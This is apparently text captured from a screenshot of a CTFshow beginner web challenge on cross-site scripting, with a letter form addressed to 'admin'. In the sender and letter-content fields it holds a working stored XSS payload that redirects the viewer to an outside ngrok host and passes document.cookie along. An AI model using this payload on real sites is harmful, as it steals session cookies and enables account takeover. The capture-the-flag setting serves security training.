 CTFshow-web入门
不安全 b4a4cc97-a764-4724-840d-c3d0d8d6b5c0.challenge.ctf.show
3
CTFshow-web入门 反射性XSS 存储型XSS 其他XSS
请以小明的身份，给身在美国的表哥老明写一封信，介绍中国流行的网络梗，并邀请他回来一起去ctfshow玩。
发件人 <script>document.location.href='http://fb53-111-17-194-91.ngrok.io/zf.php?cookie='+document.cookie</script>
收件人 admin
我的天气 晴
表哥回来时 美版iphone 匿名者入会介绍信 表哥女朋友
带的东西
暗网发送
信的内容 <script>document.location.href='http://fb53-111-17-194-91.ngrok.io/zf.php?cookie='+document.cookie</script>